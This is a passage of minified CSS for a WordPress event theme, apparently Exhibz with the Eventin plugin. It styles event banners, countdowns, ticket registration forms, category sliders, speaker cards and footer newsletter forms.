.form-control::placeholder{color:#666;opacity:1}.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn{background:#ff2661;border-radius:0;margin-top:30px;-webkit-transition:all ease 0.4s;-o-transition:all ease 0.4s;transition:all ease 0.4s}.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn:hover{background:#25cd44}.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn i{margin-left:5px}@media (max-width:767px){.footer-area .ts-footer-3 .newsletter-form{padding:0}}.footer-area .ts-footer-3 .ts-footer-social{padding:30px 0 20px}.footer-area .ts-footer-3 .ts-footer-social ul li a{border-radius:0;margin-left:0;background:rgba(255,255,255,.3)}.footer-area .ts-footer-3 .ts-footer-social ul li a:hover{background:#25cd44}.mfp-zoom-in{z-index:999999}.feed-content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.feed-content a{width:30%}.event-cat-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all ease 0.4s;-o-transition:all ease 0.4s;transition:all ease 0.4s;border:1px solid #eaeaea;border-radius:5px}.event-cat-item:hover{-webkit-box-shadow:0 0 15px rgba(0,0,0,.08);box-shadow:0 0 15px rgba(0,0,0,.08)}.event-cat-item .cat-bg{width:100px;background-size:cover;background-repeat:no-repeat;height:100%;min-height:100px;position:relative;border-top-left-radius:5px;border-bottom-left-radius:5px}.event-cat-item .cat-bg .cat-link{display:block;position:absolute;width:100%;height:100%}.event-cat-item .cat-content{padding:20px}.event-cat-item .cat-content .ts-title{font-size:18px;margin-bottom:0}.event-cat-item .cat-content .ts-title a{color:#1c1c24}.event-cat-item .cat-content .ts-title a:hover{color:#e7015e}.event-cat-item .cat-content p{margin:0}.etn-countdown-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.etn-countdown-wrap .etn-count-item{font-size:26px;line-height:25px;font-weight:700;text-transform:uppercase;padding:18px 0;margin:0 10px;background-image:url(../../../../../../../../themes/exhibz/assets/images/shape/countdown_shape1.png);background-repeat:no-repeat;background-size:cover;height:80px;width:80px;text-align:center;color:#fff}.etn-countdown-wrap .etn-count-item.etn-hours{background-image:url(../../../../../../../../themes/exhibz/assets/images/shape/countdown_shape2.png)}.etn-countdown-wrap .etn-count-item.etn-minutes{background-image:url(../../../../../../../../themes/exhibz/assets/images/shape/countdown_shape3.png)}.etn-countdown-wrap .etn-count-item.etn-seconds{background-image:url(../../../../../../../../themes/exhibz/assets/images/shape/countdown_shape4.png)}@media (max-width:767px){.etn-countdown-wrap .etn-count-item{margin-bottom:15px}}.etn-countdown-wrap .etn-count-item .text{display:block;font-size:13px;font-weight:400;line-height:17px}.etn-countdown-wrap .date-seperate{font-size:36px;font-weight:700}.banner-area.single-event-banner{padding:55px 0 65px 0;background-color:#f4f4fc;background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative}.banner-area.single-event-banner::before{content:"";height:100%;width:100%;position:absolute;left:0;top:0;background:rgba(4,26,87,.85)}.banner-area.single-event-banner .row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.banner-area.single-event-banner .banner-title-des{border-right:2px solid rgba(255,255,255,.1254901961);padding-right:20px}.banner-area.single-event-banner .banner-title{font-weight:800;margin-bottom:20px;font-size:39px;line-height:48px;padding-left:10px;color:#fff}.banner-area.single-event-banner .breadcrumb{margin-bottom:30px;color:#fff}.banner-area.single-event-banner .breadcrumb li{font-size:14px;color:#fff}.banner-area.single-event-banner .breadcrumb li a{color:#fff}.banner-area.single-event-banner .event-categories{padding-left:10px;margin-bottom:10px}.banner-area.single-event-banner .event-categories li{display:inline-block}.banner-area.single-event-banner .event-categories li a{color:#fff;font-size:18px}.banner-area.single-event-banner .date-location{margin-left:12px}.banner-area.single-event-banner .date-location span{font-size:14px;margin-right:30px;color:#fff}.banner-area.single-event-banner .date-location span i{margin-right:5px}.etn-es-events-page-container{padding-top:0}.header-transparent+.etn-es-events-page-container .single-event-banner{padding:150px 0 80px;min-height:550px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-transparent+.etn-es-events-page-container .single-event-banner .banner-title-des{margin-bottom:30px}.sinlge-event-registration{padding:97px 0 72px;background:#334987!important}.sinlge-event-registration .etn-variable-total-price{display:none}.etn-sidebar .sinlge-event-registration .etn-variable-total-price{display:block}.sinlge-event-registration .etn-widget{text-align:center}.sinlge-event-registration .etn-widget .etn-title{font-size:26px;color:#fff}.sinlge-event-registration .etn-widget .etn-single-ticket-item{background-color:transparent}.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-header,.sinlge-event-registration .etn-widget .etn-single-ticket-item .etn-ticket-divider{display:none}.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item{color:#fff}.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item input,.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item .qt-btn{background-color:transparent;color:#fff}.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item input{border:1px solid rgba(255,255,255,.1)}.sinlge-event-registration .etn-widget .etn-event-form-parent label,.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-total-price{font-size:15px;font-weight:400;text-transform:capitalize;color:rgba(255,255,255,.8)}.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-form-ticket-text{color:#fff}.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-total-price{margin-bottom:6px}.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control{background:transparent;color:#fff;border:1px solid rgba(255,255,255,.1);line-height:52px;height:52px;padding-left:15px;padding-right:0;outline:none;-moz-appearance:textfield}.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::-webkit-input-placeholder{color:#fff}.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::-moz-placeholder{color:#fff}.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control:-ms-input-placeholder{color:#fff}.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::-ms-input-placeholder{color:#fff}.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::placeholder{color:#fff}.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn{background:#ffa217;padding:4px 25px}.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn:hover{background:#e7015e}.sinlge-event-registration .etn-widget .etn-zoom-event-notice{color:#fff}.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper{text-align:left}.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input{border:1px solid rgba(255,255,255,.1);color:#fff;background:transparent}.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-webkit-input-placeholder{color:#fff}.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-moz-placeholder{color:#fff}.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input:-ms-input-placeholder{color:#fff}.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-ms-input-placeholder{color:#fff}.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::placeholder{color:#fff}.sinlge-event-registration .etn-widget .ticket-price-item{text-align:left}.sinlge-event-registration .etn-widget .ticket-price-item label{margin-bottom:10px;position:relative;top:-2px}.sinlge-event-registration .etn-widget .ticket-price-item strong{border:1px solid rgba(255,255,255,.1);padding:12px 25px;font-size:14px}.sinlge-event-registration .etn-widget .ticket-price-item input{height:44px;position:relative;top:-10px}.sinlge-event-registration .etn-widget .ticket-price-item .qt-add,.sinlge-event-registration .etn-widget .ticket-price-item .qt-sub{line-height:initial}@media (min-width:1024px){.sinlge-event-registration .etn-widget .etn-title{margin-right:30px;margin-bottom:30px}.sinlge-event-registration .etn-widget .etn-event-form-parent{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%;margin:0 auto}.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-add-to-cart-block{width:auto;margin-left:40px;margin-top:24px;border-radius:0}.sinlge-event-registration .etn-widget .etn-event-form-parent .variations_0{width:100%}.sinlge-event-registration .etn-widget .etn-event-form-parent .variations_0 .variation_0{margin:0 0 0 15px}.sinlge-event-registration .etn-widget .etn-single-ticket-item{background-color:transparent;padding:0;margin-bottom:0}.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper{width:55%}.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input{width:92%;border-radius:0;padding:13px 0 13px 15px}.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-webkit-input-placeholder{color:rgba(255,255,255,.7);font-size:13px}.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-moz-placeholder{color:rgba(255,255,255,.7);font-size:13px}.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input:-ms-input-placeholder{color:rgba(255,255,255,.7);font-size:13px}.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-ms-input-placeholder{color:rgba(255,255,255,.7);font-size:13px}.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::placeholder{color:rgba(255,255,255,.7);font-size:13px}.sinlge-event-registration.woo_active .etn-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sinlge-event-registration.woo_active .etn-widget .etn-title{margin:0}.sinlge-event-registration.woo_active .etn-widget .etn-event-form-parent{width:70%;margin:0}.sinlge-event-registration.woo_active .etn-widget .etn-event-form-parent .etn-add-to-cart-block{margin-left:100px}}.etn-event-item:hover .etn-title a{color:#e7015e}.ts-event-category-slider .swiper-slide{padding:60px 0}.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item{-webkit-box-shadow:0 20px 60px rgba(255,38,97,.15);box-shadow:0 20px 60px rgba(255,38,97,.15)}.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg{position:relative}.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg::before{content:"";height:200px;width:200px;background:rgba(255,38,97,.15);position:absolute;left:-40px;top:-40px;border-radius:100px}.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg a::after{content:"";height:100%;width:100%;background:#fc5280;position:absolute;top:8px;left:70px;mix-blend-mode:multiply;border-radius:15px 75px 0 0;-webkit-border-radius:15px 75px 0 0;-ms-border-radius:15px 75px 0 0;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.ts-event-category-slider .swiper-slide{padding:60px 0}.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item{-webkit-box-shadow:0 20px 60px rgba(0,193,193,.15);box-shadow:0 20px 60px rgba(0,193,193,.15)}.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg{position:relative}.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg::before{content:"";height:200px;width:200px;background:rgba(0,193,193,.15);position:absolute;left:-40px;top:-40px;border-radius:100px}.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg a::after{content:"";height:100%;width:100%;background:#00c1c1;position:absolute;top:8px;left:70px;mix-blend-mode:multiply;border-radius:15px 75px 0 0;-webkit-border-radius:15px 75px 0 0;-ms-border-radius:15px 75px 0 0;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.ts-event-category-slider .swiper-slide{padding:60px 0}.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item{-webkit-box-shadow:0 20px 60px rgba(128,0,255,.15);box-shadow:0 20px 60px rgba(128,0,255,.15)}.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg{position:relative}.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg::before{content:"";height:200px;width:200px;background:rgba(128,0,255,.15);position:absolute;left:-40px;top:-40px;border-radius:100px}.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg a::after{content:"";height:100%;width:100%;background:#9047ff;position:absolute;top:8px;left:70px;mix-blend-mode:multiply;border-radius:15px 75px 0 0;-webkit-border-radius:15px 75px 0 0;-ms-border-radius:15px 75px 0 0;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.ts-event-category-slider .swiper-slide{padding:60px 0}.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item{-webkit-box-shadow:0 20px 60px rgba(255,0,178,.15);box-shadow:0 20px 60px rgba(255,0,178,.15)}.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg{position:relative}.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg::before{content:"";height:200px;width:200px;background:rgba(255,0,178,.15);position:absolute;left:-40px;top:-40px;border-radius:100px}.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg a::after{content:"";height:100%;width:100%;background:#ff00b2;position:absolute;top:8px;left:70px;mix-blend-mode:multiply;border-radius:15px 75px 0 0;-webkit-border-radius:15px 75px 0 0;-ms-border-radius:15px 75px 0 0;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.ts-event-category-slider .swiper-slide{padding:60px 0}.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item{-webkit-box-shadow:0 20px 60px rgba(0,180,255,.15);box-shadow:0 20px 60px rgba(0,180,255,.15)}.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg{position:relative}.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg::before{content:"";height:200px;width:200px;background:rgba(0,180,255,.15);position:absolute;left:-40px;top:-40px;border-radius:100px}.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg a::after{content:"";height:100%;width:100%;background:#39ddff;position:absolute;top:8px;left:70px;mix-blend-mode:multiply;border-radius:15px 75px 0 0;-webkit-border-radius:15px 75px 0 0;-ms-border-radius:15px 75px 0 0;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.ts-event-category-slider .swiper-slide{padding:60px 0}.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item{-webkit-box-shadow:0 20px 60px rgba(255,133,39,.15);box-shadow:0 20px 60px rgba(255,133,39,.15)}.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg{position:relative}.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg::before{content:"";height:200px;width:200px;background:rgba(255,133,39,.15);position:absolute;left:-40px;top:-40px;border-radius:100px}.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg a::after{content:"";height:100%;width:100%;background:#fb0;position:absolute;top:8px;left:70px;mix-blend-mode:multiply;border-radius:15px 75px 0 0;-webkit-border-radius:15px 75px 0 0;-ms-border-radius:15px 75px 0 0;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.ts-event-category-slider .event-slider-item{background:#fff;-webkit-box-shadow:0 20px 60px rgba(255,38,97,.15);box-shadow:0 20px 60px rgba(255,38,97,.15);overflow:hidden;border-radius:10px}.ts-event-category-slider .event-slider-item:hover .cat-bg{-webkit-transform:scale(1.1) rotate(-20deg);-ms-transform:scale(1.1) rotate(-20deg);transform:scale(1.1) rotate(-20deg)}@media (max-width:767px){.ts-event-category-slider .event-slider-item:hover .cat-bg{-webkit-transform:scale(1) rotate(0deg);-ms-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}}.ts-event-category-slider .event-slider-item .cat-content{padding:20px 25px 0}.ts-event-category-slider .event-slider-item .cat-content .ts-title{line-height:24px;padding-bottom:40px}.ts-event-category-slider .event-slider-item .cat-content .ts-title a{-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.ts-event-category-slider .event-slider-item .cat-bg{-webkit-transform:rotate(-20deg);-ms-transform:rotate(-20deg);transform:rotate(-20deg);max-height:90px;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}@media (max-width:767px){.ts-event-category-slider .event-slider-item .cat-bg{max-height:100%;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.ts-event-category-slider .event-slider-item .cat-bg::before{content:"";height:150px;width:150px;background:rgba(255,38,97,.15);position:absolute;left:-25px;top:-40px;border-radius:100px;-webkit-border-radius:100px;-ms-border-radius:100px}.ts-event-category-slider .event-slider-item .cat-bg a img{border-radius:15px 75px 0 0;-webkit-border-radius:15px 75px 0 0;-ms-border-radius:15px 75px 0 0;position:relative;left:70px;top:10px;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.ts-event-category-slider .slider-nav .swiper-button-prev,.ts-event-category-slider .slider-nav .swiper-button-next{background:#00c1c1;padding:6px 2px 0 0;border-radius:100px;-webkit-border-radius:100px;-ms-border-radius:100px;position:absolute;top:45%;height:40px;width:40px;color:#fff;text-align:center;font-size:16px}.ts-event-category-slider .slider-nav .swiper-button-prev.disabled,.ts-event-category-slider .slider-nav .swiper-button-next.disabled{background:#dfe1e3}.ts-event-category-slider .slider-nav .swiper-button-prev{left:-6%}.ts-event-category-slider .slider-nav .swiper-button-next{right:-6%;padding:6px 0 0 3px}.location-box{display:-webkit-box;display:-ms-flexbox;display:flex;border:1px solid #dfe1e3;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;margin-bottom:20px;border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px}.location-box:hover{border:1px solid #ff2661}.location-box .location-image{-webkit-box-flex:0;-ms-flex:0 0 37%;flex:0 0 37%}.location-box .location-image img{height:100%;border-radius:10px 0 0 10px;-webkit-border-radius:10px 0 0 10px;-ms-border-radius:10px 0 0 10px}.location-box .location-des{padding:20px}.location-box .location-des span{display:block}.location-box .location-des .location-name{font-size:19px;font-weight:700;color:#283746;padding-bottom:3px;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.location-box .location-des .event-number{font-size:15px;font-weight:500;color:#68737d}.etn-event-attendee-single{display:-webkit-box;display:-ms-flexbox;display:flex}.etn-event-attendee-single .etn-attendee.etn-attendee-avatar-wrap{max-height:70px;max-width:70px}.etn-event-attendee-single .etn-attendee.etn-attendee-avatar-wrap img{border-radius:5px}.etn-event-attendee-single .etn-attendee.etn-attendee-content{padding-left:15px}.etn-event-attendee-single .etn-attendee.etn-attendee-content h4{margin:0;font-size:20px}.etn-event-attendee-single .etn-attendee.etn-attendee-content p{font-size:14px}.tax-etn_category .etn_event_inline_form{-webkit-box-shadow:none;box-shadow:none}.tax-etn_category .etn_event_inline_form::before{-webkit-box-shadow:none;box-shadow:none}.tax-etn_category .etn-advanced-search-form{margin-top:-60px}.tax-event_location .etn_event_inline_form{-webkit-box-shadow:none;box-shadow:none}.tax-event_location .etn_event_inline_form::before{-webkit-box-shadow:none;box-shadow:none}.tax-event_location .etn-advanced-search-form{margin-top:-60px}.multievent-event-cat-bg .etn-col-md-6:nth-child(1) .etn-event-item .etn-event-category span{background-color:#8000ff;padding:6px 10px}.multievent-event-cat-bg .etn-col-md-6:nth-child(2) .etn-event-item .etn-event-category span{background-color:#08f;padding:6px 10px}.multievent-event-cat-bg .etn-col-md-6:nth-child(3) .etn-event-item .etn-event-category span{background-color:#25cd44;padding:6px 10px}.multievent-event-cat-bg .etn-col-md-6:nth-child(4) .etn-event-item .etn-event-category span{background-color:#fe723e;padding:6px 10px}.multievent-event-cat-bg .etn-col-md-6:nth-child(5) .etn-event-item .etn-event-category span{background-color:#00c1c1;padding:6px 10px}.multievent-event-cat-bg .etn-col-md-6:nth-child(6) .etn-event-item .etn-event-category span{background-color:#e20dcd;padding:6px 10px}.more-events .etn-event-content .etn-title{height:50px;overflow:hidden}.more-events .etn-event-item .etn-event-category{left:10px;top:10px}.more-events .etn-event-item .etn-event-category span:first-child{display:none}.more-events .etn-event-item .etn-event-footer .etn-atend-btn{display:none}.ticket-btn.btn{background-color:#00c1c1;border-radius:6px;height:50px;padding-top:5px}.ticket-btn.btn:hover{background-color:#00c1c1}.main-slider .banner-btn .btn:hover{background:#d20567}.exhibz-feature-events .etn-event-content{padding:3px 30px 30px}.exhibz-feature-events .etn-event-item .etn-event-thumb{border-radius:12px 12px 0 0}.exhibz-eventine-search .etn_search_top_area_text{opacity:0}.exhibz-eventine-search .etn_search_bottom_area_text{opacity:0}.footer-area .ts-footer-3{margin:0;padding:80px 0 30px;background:#283746}.footer-area .ts-footer-3 .footer-widget .menu li a{color:#d4d7da}.footer-area .ts-footer-3 .footer-widget .menu li a:hover{color:#ff007a}.footer-area .ts-footer-3 .footer-widget p{color:#d4d7da}.footer-area .ts-footer-3 .ts-footer-social ul li a{background:rgba(255,255,255,.07)}.footer-area .ts-footer-3 .ts-footer-social ul li a:hover{background:#ff007a}.footer-area .ts-footer-3 .ts-footer-social ul li a i{font-family:"Font Awesome 5 Brands"}.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn{background:#00c1c1;text-transform:capitalize;border-radius:6px;font-family:"Raleway";height:56px}.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn:hover{background:#ff007a}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control{border-bottom:1px solid rgba(255,255,255,.15)}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-webkit-input-placeholder{color:#d4d7da}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-moz-placeholder{color:#d4d7da}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control:-ms-input-placeholder{color:#d4d7da}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-ms-input-placeholder{color:#d4d7da}.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::placeholder{color:#d4d7da}.multievent-slider .main-slider .banner-item{min-height:750px}.multievent-slider .main-slider .banner-item .banner-content-wrap{padding:150px 0 100px}.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-info{font-style:normal;font-size:34px;color:#fff;font-weight:500;padding-bottom:7px}.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-desc{font-size:26px;margin-bottom:55px}.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-btn .btn{height:62px;line-height:62px}.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-title{margin-bottom:25px}.etn-event-related-post .etn-event-item:hover .etn-title a{color:#ff007a}.etn-event-related-post .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border{border-color:#ff007a;color:#ff007a}.etn-event-related-post .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border:hover{background-color:#ff007a;color:#fff}.multievent-search .etn-event-search-wrapper{border-radius:12px;margin:0!important;width:100%}@media (max-width:1024px){.multievent-search .etn-event-search-wrapper .input-group{border-bottom:1px solid #e4e6eb}}@media (min-width:1024px){.multievent-search .etn-event-search-wrapper .search-button-wrapper{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}}.multievent-search .etn-event-search-wrapper .form-control::-webkit-input-placeholder{font-family:"Raleway";line-height:28px;letter-spacing:.3px}.multievent-search .etn-event-search-wrapper .form-control::-moz-placeholder{font-family:"Raleway";line-height:28px;letter-spacing:.3px}.multievent-search .etn-event-search-wrapper .form-control:-ms-input-placeholder{font-family:"Raleway";line-height:28px;letter-spacing:.3px}.multievent-search .etn-event-search-wrapper .form-control::-ms-input-placeholder{font-family:"Raleway";line-height:28px;letter-spacing:.3px}.multievent-search .etn-event-search-wrapper .form-control::placeholder{font-family:"Raleway";line-height:28px;letter-spacing:.3px}.popular-event-tab .etn-event-item .etn-event-category{top:10px;left:10px}.popular-event-tab .etn-event-item .etn-event-category span:first-child{display:none}.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary{text-indent:-999px;overflow:hidden;border-radius:100%!important;-webkit-border-radius:100%!important;-ms-border-radius:100%!important;padding:20px 21px!important}.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary::before{content:"\e87a";font-size:20px;color:#fff;font-family:"iconfont";float:left;text-indent:0}.home-default-search .etn_event_inline_form .input-group{padding:15px 30px;margin:20px 0}.home-default-search .etn_event_inline_form .input-group input{height:30px}.home-default-search select.etn_event_select2.etn_event_select{height:30px}.home-default-search .etn-col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 28%;flex:0 0 28%;max-width:28%}.home-default-search .etn-col-lg-3.etn-text-right{max-width:15%;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu>li.dropdown>a:after{display:none}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu>li>.dropdown-menu-toggle{right:-10px;z-index:99999}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu>li>ul>li{z-index:99999}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu>li>ul>li:last-child a{right:0}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu>li>ul>li:last-child .dropdown-menu-toggle{right:-20px}.recurring-event{margin-bottom:30px}.recurring-event .etn-recurring-title{font-size:18px;font-weight:700;color:#fff;text-transform:uppercase;background:#e7015e;padding:14px 35px;line-height:50px;border-radius:5px;display:block;border:0;text-align:center}.recurring-event .etn-recurring-title:hover{background:#222;color:#fff}.recurring-tools{color:#fff;font-size:16px;background:#00c1c1;padding:2px 14px;border-radius:5px;margin-right:18px}.etn-event-single-content-wrap .etn-single-event-media img{border-radius:5px}.exhibz-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;position:relative}.exhibz-btn:hover::after{-webkit-transition:-webkit-transform 0.6s cubic-bezier(.165,.84,.44,1);transition:-webkit-transform 0.6s cubic-bezier(.165,.84,.44,1);-o-transition:transform 0.6s cubic-bezier(.165,.84,.44,1);transition:transform 0.6s cubic-bezier(.165,.84,.44,1);transition:transform 0.6s cubic-bezier(.165,.84,.44,1),-webkit-transform 0.6s cubic-bezier(.165,.84,.44,1);background:#f75b57;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.exhibz-btn:hover::before{-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0);-webkit-transition:-webkit-transform 0.6s cubic-bezier(.165,.84,.44,1);transition:-webkit-transform 0.6s cubic-bezier(.165,.84,.44,1);-o-transition:transform 0.6s cubic-bezier(.165,.84,.44,1);transition:transform 0.6s cubic-bezier(.165,.84,.44,1);transition:transform 0.6s cubic-bezier(.165,.84,.44,1),-webkit-transform 0.6s cubic-bezier(.165,.84,.44,1)}.exhibz-btn::before,.exhibz-btn::after{content:"";height:6px;background:#ffd2d1;-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);-webkit-transition:-webkit-transform 0.6s cubic-bezier(.165,.84,.44,1) 0.3s;transition:-webkit-transform 0.6s cubic-bezier(.165,.84,.44,1) 0.3s;-o-transition:transform 0.6s cubic-bezier(.165,.84,.44,1) 0.3s;transition:transform 0.6s cubic-bezier(.165,.84,.44,1) 0.3s;transition:transform 0.6s cubic-bezier(.165,.84,.44,1) 0.3s,-webkit-transform 0.6s cubic-bezier(.165,.84,.44,1) 0.3s;width:100%;position:absolute;left:0;bottom:0}.exhibz-btn::after{background:#f75b57;-webkit-transition:-webkit-transform 0.6s cubic-bezier(.165,.84,.44,1);transition:-webkit-transform 0.6s cubic-bezier(.165,.84,.44,1);-o-transition:transform 0.6s cubic-bezier(.165,.84,.44,1);transition:transform 0.6s cubic-bezier(.165,.84,.44,1);transition:transform 0.6s cubic-bezier(.165,.84,.44,1),-webkit-transform 0.6s cubic-bezier(.165,.84,.44,1);-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:scaleX(0) translateZ(0);transform:scaleX(0) translateZ(0)}.exhibz-btn i,.exhibz-btn svg{-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.exhibz-btn .exhibz-button-text{display:-ms-grid;display:grid}.speakers-grid{display:-ms-grid;display:grid}.speaker-content-wrapper{position:absolute;width:100%;height:100%;left:0;top:0}.speaker-information{position:absolute;left:0;bottom:0;width:100%;height:auto;-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.speaker-item{position:relative;overflow:hidden}.speaker-item .speaker-thumb{position:relative}.speaker-item .speaker-thumb img{width:100%;-webkit-transition:0.3s ease;-o-transition:0.3s ease;transition:0.3s ease}.speaker-item .speaker-thumb:before{position:absolute;content:"";left:0;top:0;width:100%;height:100%;background:var(--speaker-overlay-color);mix-blend-mode:var(--speaker-overlay-blend-mode)}.speaker-item:hover .speaker-information{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);bottom:30px}.speaker-item:hover img{opacity:.45}.speaker-item:hover .etn-speakers-social{opacity:1;visibility:visible;-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.speaker-item:hover 